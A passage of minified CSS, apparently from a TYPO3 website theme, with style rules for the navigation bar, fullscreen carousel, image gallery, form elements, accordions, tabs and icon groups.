(min-width:992px){.navbar-fixed-top.navbar-default-transition+a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-top.navbar-default-transition+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-default-transition+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item,.navbar-fixed-top.navbar-inverse-transition+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen .carousel-item{height:100vh}}.navbar-fixed-bottom+a+.carousel-fullscreen,.navbar-fixed-bottom+a+a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen{margin-top:0;height:calc(100vh - 70px)}@media (min-width:576px){.navbar-fixed-bottom+a+.carousel-fullscreen,.navbar-fixed-bottom+a+a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen{height:calc(100vh - 70px)}}@media (min-width:768px){.navbar-fixed-bottom+a+.carousel-fullscreen,.navbar-fixed-bottom+a+a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen{height:calc(100vh - 100px)}}@media (min-width:992px){.navbar-fixed-bottom+a+.carousel-fullscreen,.navbar-fixed-bottom+a+a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen{height:calc(100vh - 130px)}}@media (min-width:1200px){.navbar-fixed-bottom+a+.carousel-fullscreen,.navbar-fixed-bottom+a+a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.typo3-feedit-element>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>a+a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+.carousel-fullscreen,.navbar-fixed-bottom+.main-section>.typo3-feedit-element>a+a+.carousel-fullscreen{height:calc(100vh - 130px)}}.navbar-mainnavigation .navbar-brand{margin-right:40px;height:70px}@media (min-width:576px){.navbar-mainnavigation .navbar-brand{height:70px}}@media (min-width:768px){.navbar-mainnavigation .navbar-brand{height:100px}}@media (min-width:992px){.navbar-mainnavigation .navbar-brand{height:130px}}@media (min-width:1200px){.navbar-mainnavigation .navbar-brand{height:130px}}.navbar-mainnavigation .navbar-brand-image{position:relative;padding-top:15px;padding-bottom:15px}.navbar-mainnavigation .navbar-brand-image img{position:relative;top:50%;transform:translate(0, -50%);width:auto;max-height:40px}@media (min-width:992px){.navbar-mainnavigation .navbar-brand-image img{max-height:65%}}.navbar-mainnavigation .navbar-brand-image>.navbar-brand-logo-normal{display:block}.navbar-mainnavigation .navbar-brand-image>.navbar-brand-logo-inverted{display:none}.navbar-mainnavigation>.navbar-nav,.navbar-mainnavigation>.container>.navbar-collapse>.navbar-nav,.navbar-mainnavigation>.container-fluid>.navbar-collapse>.navbar-nav{padding-bottom:1em}.navbar-mainnavigation>.navbar-nav:first-child,.navbar-mainnavigation>.container>.navbar-collapse>.navbar-nav:first-child,.navbar-mainnavigation>.container-fluid>.navbar-collapse>.navbar-nav:first-child{padding-top:0.5em}.navbar-mainnavigation>.navbar-nav:last-child,.navbar-mainnavigation>.container>.navbar-collapse>.navbar-nav:last-child,.navbar-mainnavigation>.container-fluid>.navbar-collapse>.navbar-nav:last-child{padding-bottom:1.25em}.navbar-mainnavigation>.container>.navbar-collapse,.navbar-mainnavigation>.container-fluid>.navbar-collapse{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}@media (max-width:991px){.navbar-mainnavigation.navbar-default a:not(.active),.navbar-default-transition.navbar-mainnavigation a:not(.active),.navbar-default-transition.navbar-transition.navbar-mainnavigation a:not(.active){color:rgba(0, 0, 0, 0.5)}.navbar-mainnavigation.navbar-default a:not(.active):hover,.navbar-default-transition.navbar-mainnavigation a:not(.active):hover,.navbar-default-transition.navbar-transition.navbar-mainnavigation a:not(.active):hover,.navbar-mainnavigation.navbar-default a:not(.active):focus,.navbar-default-transition.navbar-mainnavigation a:not(.active):focus,.navbar-default-transition.navbar-transition.navbar-mainnavigation a:not(.active):focus{color:rgba(0, 0, 0, 0.7)}.navbar-mainnavigation.navbar-inverse a:not(.active),.navbar-inverse-transition.navbar-mainnavigation a:not(.active),.navbar-inverse-transition.navbar-transition.navbar-mainnavigation a:not(.active){color:rgba(255, 255, 255, 0.5)}.navbar-mainnavigation.navbar-inverse a:not(.active):hover,.navbar-inverse-transition.navbar-mainnavigation a:not(.active):hover,.navbar-inverse-transition.navbar-transition.navbar-mainnavigation a:not(.active):hover,.navbar-mainnavigation.navbar-inverse a:not(.active):focus,.navbar-inverse-transition.navbar-mainnavigation a:not(.active):focus,.navbar-inverse-transition.navbar-transition.navbar-mainnavigation a:not(.active):focus{color:rgba(255, 255, 255, 0.75)}.navbar-mainnavigation .navbar-nav .nav-link{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px}}@media (min-width:992px){.navbar-mainnavigation{flex-flow:row nowrap;justify-content:flex-start}.navbar-mainnavigation>.navbar-nav,.navbar-mainnavigation>.container>.collapse>.navbar-nav,.navbar-mainnavigation>.container-fluid>.collapse>.navbar-nav{padding-top:0 !important;padding-bottom:0 !important;flex-direction:row}.navbar-mainnavigation>.navbar-nav:first-child,.navbar-mainnavigation>.container>.collapse>.navbar-nav:first-child,.navbar-mainnavigation>.container-fluid>.collapse>.navbar-nav:first-child{margin-left:-1rem}.navbar-mainnavigation>.navbar-nav:last-child,.navbar-mainnavigation>.container>.collapse>.navbar-nav:last-child,.navbar-mainnavigation>.container-fluid>.collapse>.navbar-nav:last-child{margin-left:auto;margin-right:-1rem}.navbar-mainnavigation>.navbar-nav .nav-link,.navbar-mainnavigation>.container>.collapse>.navbar-nav .nav-link,.navbar-mainnavigation>.container-fluid>.collapse>.navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-mainnavigation>.container,.navbar-mainnavigation>.container-fluid{flex-wrap:nowrap}.navbar-mainnavigation .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-mainnavigation .navbar-toggler{display:none}}.navbar-mainnavigation .dropdown-menu{margin:0}.navbar-mainnavigation .dropdown-toggle:after{display:none;margin-left:auto;vertical-align:middle}.navbar-mainnavigation .dropdown-menu{position:absolute}.navbar-mainnavigation .dropdown-item{padding-left:1rem;padding-right:1rem;display:flex;align-items:center}.navbar-mainnavigation .dropdown-icon svg,.navbar-mainnavigation .dropdown-icon img{display:block;margin:0}.navbar-mainnavigation .dropdown-icon+.dropdown-text{margin-left:0.5em}@media (max-width:991px){.navbar-mainnavigation .dropdown-toggle:after{display:inline-block}.navbar-mainnavigation .dropdown-menu{position:static;margin-left:-20px;margin-right:-20px;border:none;background:transparent;border-left:4px solid #A48A77}.navbar-mainnavigation .dropdown-item:hover:not(.active),.navbar-mainnavigation .dropdown-item:focus:not(.active){background:transparent}}.navbar-mainnavigation{box-shadow:0 1px 0 0 rgba(0, 0, 0, 0.15);padding:0}.navbar-mainnavigation .navbar-nav:last-child{margin-left:auto}.navbar-mainnavigation .navbar-toggler{width:22px}.navbar-mainnavigation .nav-link{position:relative;display:flex;align-items:center}.navbar-mainnavigation .nav-link-icon,.navbar-mainnavigation .nav-link-text{display:inline-block;vertical-align:middle}.navbar-mainnavigation .nav-link-icon+.nav-link-text{margin-left:0.5em}.navbar-mainnavigation .nav-link-icon svg,.navbar-mainnavigation .nav-link-icon img{display:block;margin:0}.navbar-mainnavigation .navbar-nav>li>.nav-link:before{content:'';position:absolute;top:0;left:0;width:4px;height:100%;background:#A48A77;opacity:0;transition:opacity 0.25s ease-in-out}.navbar-mainnavigation .navbar-nav>li>.nav-link:focus:before,.navbar-mainnavigation .navbar-nav>li>.nav-link:hover:before,.navbar-mainnavigation .navbar-nav>li:hover>.nav-link:before{opacity:0.25}.navbar-mainnavigation .navbar-nav>li.show>.nav-link:before,.navbar-mainnavigation .navbar-nav>li.active>.nav-link:before{opacity:0.5}@media (min-width:992px){.navbar-mainnavigation .navbar-nav>li>.nav-link:before{top:auto;left:1rem;right:1rem;bottom:0.25rem;height:2px;width:auto}}.navbar-toggler{padding:0;height:34px;width:34px;position:relative;border:0}.navbar-toggler:focus{outline:0}.navbar-toggler-icon:after,.navbar-toggler-icon,.navbar-toggler-icon:before{content:'';position:absolute;left:0;top:0;background-image:none !important;display:inline-block;width:22px;height:2px;background-color:currentColor;transition:all 0.3s ease-in}.navbar-toggler-icon{top:50%;left:50%;height:0;transform:translate(-50%, -50%)}.navbar-toggler-icon:before{transition-delay:0.1s;transform:rotate(-45deg);top:0}.navbar-toggler-icon:after{transition-delay:0.1s;transform:rotate(45deg);top:0}.navbar-toggler.collapsed .navbar-toggler-icon{transition-delay:0.2s;height:2px}.navbar-toggler.collapsed .navbar-toggler-icon:before{transition-delay:0;transform:rotate(0);top:-6px}.navbar-toggler.collapsed .navbar-toggler-icon:after{transition-delay:0;transform:rotate(0);top:6px}.navbar-transition .navbar-brand{height:70px}.navbar-transition .navbar-brand-image img{max-height:40px}@media (min-width:992px){.navbar{transition:all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s}.navbar-default-transition:not(.navbar-transition),.navbar-inverse-transition:not(.navbar-transition){background:transparent !important;box-shadow:none}.navbar-default-transition:not(.navbar-transition) .navbar-nav>li>.nav-link,.navbar-inverse-transition:not(.navbar-transition) .navbar-nav>li>.nav-link,.navbar-default-transition:not(.navbar-transition) .navbar-nav>li>.nav-link:hover,.navbar-inverse-transition:not(.navbar-transition) .navbar-nav>li>.nav-link:hover,.navbar-default-transition:not(.navbar-transition) .navbar-nav>li>.nav-link:focus,.navbar-inverse-transition:not(.navbar-transition) .navbar-nav>li>.nav-link:focus{color:#ffffff !important}.navbar-default-transition:not(.navbar-transition) .navbar-brand>.navbar-brand-logo-normal,.navbar-inverse-transition:not(.navbar-transition) .navbar-brand>.navbar-brand-logo-normal{display:none}.navbar-default-transition:not(.navbar-transition) .navbar-brand>.navbar-brand-logo-inverted,.navbar-inverse-transition:not(.navbar-transition) .navbar-brand>.navbar-brand-logo-inverted{display:block}}.navbar-mainnavigation.navbar-bottom{box-shadow:0 -1px 0 0 rgba(0, 0, 0, 0.15)}.navbar-mainnavigation.navbar-bottom .dropdown-menu{top:auto;bottom:100%}.subnav-nav{font-size:0.875rem;line-height:1.25;color:rgba(0, 0, 0, 0.5);width:100%;margin-bottom:0;padding-left:0;list-style:none}.subnav-nav .subnav-nav{margin-top:-1px;border-left:1rem solid #f8f8f8}.subnav-nav .subnav-nav:before{position:absolute;content:'';width:1px;left:0;top:0;height:100%;background-color:#e6e6e6}.subnav-divider{height:0.5rem}.subnav-item .subnav-divider{background-color:#f8f8f8;border-right:1px solid #e6e6e6}.subnav-item{position:relative}.subnav-item+.subnav-item{margin-top:-1px}.subnav-link{position:relative;display:flex;align-items:center;padding:0.5rem 1rem;color:inherit;border:1px solid #e6e6e6;transition:all 0.15s ease-in-out}.active>.subnav-link{color:#A48A77 !important;background-color:transparent}.subnav-link:hover,.subnav-link:focus{z-index:1;position:relative;text-decoration:none;color:rgba(0, 0, 0, 0.7);background-color:#f2f2f2;border-color:#d9d9d9}.subnav-link-icon svg,.subnav-link-icon img{display:block;margin:0}.subnav-link-icon+.subnav-link-text{margin-left:0.5em}.breadcrumb-section{background-color:#fff}.breadcrumb-section .breadcrumb{padding-left:0;padding-right:0;border-radius:0;margin-bottom:0}.breadcrumb-section .breadcrumb-icon+.breadcrumb-text{margin-left:0.25em}.gallery-row{display:flex;flex-wrap:wrap;margin-left:-0.5rem;margin-right:-0.5rem}.gallery-row:last-child{margin-bottom:-1rem}.gallery-item{padding-left:0.5rem;padding-right:0.5rem}.gallery-item img,.gallery-item picture{width:100%;height:auto}.gallery-item-size-1{width:100%}.gallery-item-size-2{width:calc(100% / 2)}.gallery-item-size-3{width:calc(100% / 3)}.gallery-item-size-4{width:calc(100% / 2)}@media (min-width:576px){.gallery-item-size-4{width:calc(100% / 4)}}.gallery-item-size-5{width:calc(100% / 2)}@media (min-width:576px){.gallery-item-size-5{width:calc(100% / 3)}}@media (min-width:768px){.gallery-item-size-5{width:calc(100% / 5)}}.gallery-item-size-6{width:calc(100% / 2)}@media (min-width:576px){.gallery-item-size-6{width:calc(100% / 3)}}@media (min-width:768px){.gallery-item-size-6{width:calc(100% / 6)}}figure{display:block;margin-bottom:1rem;line-height:1.5}figure img,figure picture{display:block;height:auto;max-width:100%;margin:0 auto}figure .caption{padding-top:0.5rem;font-size:0.85rem;word-wrap:break-word;opacity:0.8;text-align:center}.carousel .item{height:400px}@media (min-width:768px){.carousel .item{height:600px}}.carousel-small .item{height:300px}@media (min-width:768px){.carousel-small .item{height:400px}}.carousel-fullscreen .item{height:100vh}.carousel .carousel-item{padding-left:20px;padding-right:20px}@media (min-width:576px){.carousel .carousel-item{padding-left:0;padding-right:0}}.carousel .carousel-item h1,.carousel .carousel-item h2,.carousel .carousel-item h3,.carousel .carousel-item h4,.carousel .carousel-item h5,.carousel .carousel-item h6{color:inherit;margin-top:0}.carousel .carousel-item a{text-decoration:none}.carousel .carousel-item .valign{margin:0 auto;height:100%}@media (min-width:1200px){.carousel .carousel-item .valign{max-width:1410px}}.carousel-fade .carousel-item{perspective:initial !important;transform:initial !important}.carousel .carousel-backgroundimage-container{overflow:hidden}.carousel .carousel-backgroundimage-container,.carousel .carousel-backgroundimage{position:absolute;top:0;left:0;height:100%;width:100%;background-position:center;background-size:cover}.carousel .carousel-backgroundimage-fade{opacity:0.125}.carousel .carousel-backgroundimage-parallax{background-attachment:fixed;background-repeat:no-repeat}@media (hover:none){.carousel .carousel-backgroundimage-parallax{background-attachment:initial}}.carousel .carousel-backgroundimage-blur{filter:blur(10px);width:calc(100% + 40px);height:calc(100% + 40px);top:-20px;left:-20px}.carousel .carousel-backgroundimage-grayscale{filter:grayscale(1)}.carousel .carousel-backgroundimage-sepia{filter:sepia(1)}.carousel .carousel-content{position:relative;height:100%}.carousel-item-bodytext>*:last-child{margin-bottom:0}.carousel{overflow:hidden}.carousel .carousel-control{width:50px}@media (min-width:576px){.carousel .carousel-control{width:75px}}@media (min-width:768px){.carousel .carousel-control{width:100px}}.carousel .carousel-indicators li{overflow:hidden}.carousel .carousel-control,.carousel .carousel-indicators{transition:opacity 0.4s ease-in-out 0s;z-index:1;opacity:0}@media (prefers-reduced-motion:reduce){.carousel .carousel-control,.carousel .carousel-indicators{transition:none}}.carousel:hover .carousel-indicators,.carousel:hover .carousel-control{opacity:1}.carousel .carousel-control-icon{position:absolute;top:50%;transform:translate(0, -50%);width:auto;height:auto;color:#A48A77;padding:1em;background-color:#fff;transition:all 0.4s ease-in-out 0s}@media (prefers-reduced-motion:reduce){.carousel .carousel-control-icon{transition:none}}.carousel .carousel-control-icon:before{transform:rotate(45deg);content:'';width:0.5em;height:0.5em;display:block;border-top:1px solid #A48A77;border-right:1px solid #A48A77}.carousel .carousel-control-prev .carousel-control-icon{left:-100%}.carousel .carousel-control-prev .carousel-control-icon:before{transform:rotate(225deg)}.carousel .carousel-control-next .carousel-control-icon{right:-100%}.carousel .carousel-control-next .carousel-control-icon:before{transform:rotate(45deg)}.carousel:hover .carousel-control-prev .carousel-control-icon{left:0}.carousel:hover .carousel-control-next .carousel-control-icon{right:0}.carousel .carousel-indicators-navigation{left:0;right:0;bottom:0;padding:0 20px;margin:0;width:100%;z-index:15;opacity:1;color:#fff;background-color:rgba(0, 0, 0, 0.5);display:flex;justify-content:center}.carousel .carousel-indicators-navigation>li{overflow:visible;padding:0.75em;margin:0;text-indent:0;width:auto;height:auto;background-color:transparent;cursor:pointer}.carousel .carousel-indicators-navigation>li.active:before{content:'';position:absolute;top:auto;bottom:0;left:0.75em;right:0.75em;width:auto;border-top:1px solid #A48A77}.carousel .carousel-indicators-navigation>li:first-child{padding-left:0}.carousel .carousel-indicators-navigation>li:first-child:before{left:0}.carousel .carousel-indicators-navigation>li:last-child{padding-right:0}.carousel .carousel-indicators-navigation>li:last-child:before{right:0}.carousel-item-type-header .carousel-text-inner{margin:0 auto}@media (min-width:768px){.carousel-item-type-header .carousel-text-inner{width:80%}}@media (min-width:992px){.carousel-item-type-header .carousel-text-inner{width:65%}}.carousel-item-type-text .carousel-text-inner{margin:0 auto}@media (min-width:768px){.carousel-item-type-text .carousel-text-inner{width:80%}}@media (min-width:992px){.carousel-item-type-text .carousel-text-inner{width:65%}}.carousel-item-type-text_and_image .carousel-image{display:none}.carousel-item-type-text_and_image .carousel-image img{margin:0 auto;max-width:100%;display:block;height:auto}@media (min-width:576px){.carousel-item-type-text_and_image .carousel-image{display:block}}.carousel-item-type-background_image a{display:block;position:absolute;top:0;left:0;height:100%;width:100%}.carousel-item-type-call_to_action .carousel-box{background-color:#fff;padding:2rem}@media (min-width:576px){.carousel-item-type-call_to_action .carousel-box{max-width:50%}}.carousel-item-type-image .carousel-image img{margin:0 auto;max-width:100%;display:block;height:auto}.form-element{display:flex;flex-direction:column}.form-actions{margin-top:1em}.valid-feedback,.invalid-feedback{display:block}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row:before{display:none}.form-column{flex-basis:0;flex-grow:1;max-width:100%;padding-right:5px;padding-left:5px}.form-image{margin-top:0.25rem}.form-fieldset{height:100%}.form-fieldset-inner{display:flex;flex-direction:column;height:100%}.custom-radio-multiple .invalid-feedback,.custom-checkbox-multiple .invalid-feedback,.custom-radio-multiple .valid-feedback,.custom-checkbox-multiple .valid-feedback,.custom-radio-multiple .form-text,.custom-checkbox-multiple .form-text{padding-left:0.5rem}.custom-select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-file-input~.custom-file-label[data-browse-label]:after{content:attr(data-browse-label)}.form-element-type-textarea{flex-grow:1}.form-element-type-textarea .input{height:100%;display:flex;flex-direction:column;flex-grow:1}.form-element-type-textarea textarea{min-height:90px;flex-grow:1}.form-element-type-date-picker .form-column-hours,.form-element-type-date-picker .form-column-minute{min-width:75px;flex-grow:0}.form-element-type-advanced-password .form-group+.form-group{margin-bottom:0}.form-element-mandatory h2{font-size:1.35em;flex-grow:1}.form-element-mandatory p{size:0.8em;color:#A48A77}@media (min-width:576px){.form-element-mandatory{display:flex;flex-direction:row;align-items:baseline}.form-element-mandatory *{margin-bottom:0}.form-element-mandatory p{padding-left:1.5em}}.textmedia,.textpic{display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.textmedia-item,.textpic-item{order:1;width:100%;padding-left:20px;padding-right:20px}.textmedia-text>*:last-child,.textpic-text>*:last-child{margin-bottom:0}.textmedia-gallery,.textpic-gallery{margin-bottom:1rem}.textmedia-centered,.textpic-centered{align-items:center}.textmedia-below .textmedia-text,.textpic-below .textmedia-text,.textmedia-below .textpic-text,.textpic-below .textpic-text{order:0;margin-bottom:1rem}.textmedia-below .textmedia-gallery,.textpic-below .textmedia-gallery,.textmedia-below .textpic-gallery,.textpic-below .textpic-gallery{margin-bottom:0}@media (min-width:768px){.textmedia-right .textmedia-item,.textmedia-left .textmedia-item,.textpic-right .textmedia-item,.textpic-left .textmedia-item,.textmedia-right .textpic-item,.textmedia-left .textpic-item,.textpic-right .textpic-item,.textpic-left .textpic-item{margin-bottom:0;width:50%}.textmedia-right .textmedia-gallery,.textpic-right .textmedia-gallery,.textmedia-right .textpic-gallery,.textpic-right .textpic-gallery{order:2}}.textteaser{display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.textteaser-item{order:1;width:100%;padding-left:20px;padding-right:20px}.textteaser-text>*:last-child{margin-bottom:0}@media (min-width:768px){.textteaser-teaser{width:calc(100% / 12 * 4)}.textteaser-teaser>*:last-child{margin-bottom:0}.textteaser-text{width:calc(100% / 12 * 8)}}.texticon::after{display:block;clear:both;content:""}.texticon-icon{font-size:2em}.texticon-icon .texticon-inner-icon,.texticon-icon .texticon-inner-icon svg,.texticon-icon .texticon-inner-icon img{text-align:center;margin:0 auto;display:block;height:1em;width:1em}.texticon-icon .texticon-inner-icon{display:flex;align-items:center}.texticon-size-awesome{font-size:3em}@media (min-width:576px){.texticon-size-large{font-size:3em}.texticon-size-awesome{font-size:4em}}@media (min-width:576px){.texticon-size-medium{font-size:3em}.texticon-size-large{font-size:4em}.texticon-size-awesome{font-size:5em}}.texticon-top .texticon-icon{margin-bottom:0.5em}.texticon-type-square .texticon-inner-icon,.texticon-type-circle .texticon-inner-icon{line-height:2.3em;height:2.3em;width:2.3em}.texticon-type-circle .texticon-inner-icon{border-radius:50%}.texticon-left .texticon-icon,.texticon-right .texticon-icon{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.texticon-left .texticon-icon{float:left;margin-left:-20px}.texticon-right .texticon-icon{float:right;margin-right:-20px}.texticon-left .texticon-content,.texticon-right .texticon-content{overflow:hidden}.texticon-left .texticon-content *:first-child,.texticon-right .texticon-content *:first-child{margin-top:0}.texticon-left .texticon-content *:last-child,.texticon-right .texticon-content *:last-child{margin-bottom:0}.accordion-item{border-bottom:1px solid rgba(0, 0, 0, 0.125) !important}.accordion-item+.accordion-item{margin-top:0.25em}.accordion-header{padding:0;border-bottom:0}.accordion-title{font-size:1.1rem;font-weight:normal;margin-bottom:0;line-height:1.2em}.accordion-title-link,.accordion-title-link:focus,.accordion-title-link:hover{color:inherit;text-decoration:none}.accordion-title-link{padding:1rem 1.5rem;padding-right:calc(1.5rem + 2em);position:relative;display:block}.accordion-title-link-state{position:absolute;height:0.8em;width:0.8em;top:50%;right:1.5rem;transform:translate(0, -50%)}.accordion-title-link-state:before,.accordion-title-link-state:after{content:'';position:absolute;top:50%;left:0;display:block;height:1px;width:100%;background-color:currentColor;transition:all 0.2s ease-in-out}.accordion-title-link-state:before{transform:rotate(-45deg)}.accordion-title-link-state:after{transform:rotate(45deg)}.accordion-title-link.collapsed .accordion-title-link-state:before{transform:rotate(0)}.accordion-title-link.collapsed .accordion-title-link-state:after{transform:rotate(90deg)}.accordion-content{display:flex;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.accordion-content-item{flex-grow:1;order:1;padding-left:0.75rem;padding-right:0.75rem;width:100%}.accordion-content-text *:last-child{margin-bottom:0}.accordion-body{border-top:1px solid rgba(0, 0, 0, 0.125)}@media (min-width:768px){.accordion-content-right .accordion-content-item,.accordion-content-left .accordion-content-item{width:50%}.accordion-content-right .accordion-content-item *:last-child,.accordion-content-left .accordion-content-item *:last-child{margin-bottom:0}}.accordion-content-top .accordion-content-media,.accordion-content-left .accordion-content-media{margin-bottom:1.5rem}@media (min-width:768px){.accordion-content-left .accordion-content-media{margin-bottom:0}}.accordion-content-bottom .accordion-content-media,.accordion-content-right .accordion-content-media{order:2;margin-top:1.5rem}@media (min-width:768px){.accordion-content-right .accordion-content-media{margin-top:0}}.tab-navigation{margin-bottom:40px}.tab-pane-content{display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.tab-pane-content-item{flex-grow:1;order:1;padding-left:20px;padding-right:20px;width:100%}.tab-pane-content-text *:last-child{margin-bottom:0}@media (min-width:768px){.tab-pane-content-right .tab-pane-content-item,.tab-pane-content-left .tab-pane-content-item{width:50%}.tab-pane-content-right .tab-pane-content-item *:last-child,.tab-pane-content-left .tab-pane-content-item *:last-child{margin-bottom:0}}.tab-pane-content-top .tab-pane-content-media,.tab-pane-content-left .tab-pane-content-media{margin-bottom:40px}@media (min-width:768px){.tab-pane-content-left .tab-pane-content-media{margin-bottom:0}}.tab-pane-content-bottom .tab-pane-content-media,.tab-pane-content-right .tab-pane-content-media{order:2;margin-top:40px}@media (min-width:768px){.tab-pane-content-right .tab-pane-content-media{margin-top:0}}.icongroup{display:flex;flex-wrap:wrap;margin:-20px !important}.icongroup-align-left{justify-content:flex-start}.icongroup-align-center{justify-content:center}.icongroup-align-right{justify-content:flex-end}.icongroup-iconposition-left-top .icongroup-item{align-items:flex-start}.icongroup-iconposition-left-center .icongroup-item{align-items:center}.icongroup-iconposition-right-top .icongroup-item{align-items:flex-start}.icongroup-iconposition-right-top .icongroup-item-icon{margin-left:20px;margin-right:0;order:1}.icongroup-iconposition-right-center .icongroup-item{align-items:center}.icongroup-iconposition-right-center .icongroup-item-icon{margin-left:20px;margin-right:0;order:1}.icongroup-iconposition-above .icongroup-item,.icongroup-iconposition-below .icongroup-item{flex-wrap:wrap}.icongroup-iconposition-above .icongroup-item-text,.icongroup-iconposition-below .icongroup-item-text{margin-top:20px;width:100%}.icongroup-iconposition-above .icongroup-item-icon,.icongroup-iconposition-below .icongroup-item-icon{margin-left:auto;margin-right:auto}.icongroup-iconposition-below .icongroup-item-text{margin-bottom:20px}.icongroup-iconposition-below .icongroup-item-icon{order:1}.icongroup-item{display:flex;flex-wrap:nowrap;align-items:center;margin:20px;width:100%}.icongroup-item-icon{flex-shrink:0;width:40px;margin-right:20px}.icongroup-item-icon svg{display:block;width:100%;height:auto}.icongroup-item-text{flex-grow:1}.icongroup-item-text>*:last-child{margin-bottom:0}.icongroup-item-text-header{font-size:1.25em;margin-bottom:0.15em}.icongroup-item-text-subheader{font-size:1em}.icongroup-columns-auto .icongroup-item{width:auto}@media (min-width:576px){.icongroup-columns-2 .icongroup-item{width:calc(50% - 40px)}}@media (min-width:768px){.icongroup-columns-3 .icongroup-item{width:calc(33.3333333333% - 40px)}}@media (min-width:576px){.icongroup-columns-4 .icongroup-item{width:calc(50% - 40px)}}@media (min-width:1200px){.icongroup-columns-4 .icongroup-item{width:calc(25% - 40px)}}@media (min-width:576px){.icongroup-columns-5 .icongroup-item{width:calc(50% - 40px)}}@media (min-width:992px){.icongroup-columns-5 .icongroup-item{width:calc(33.3333333333% - 40px)}}@media (min-width:1200px){.icongroup-columns-5 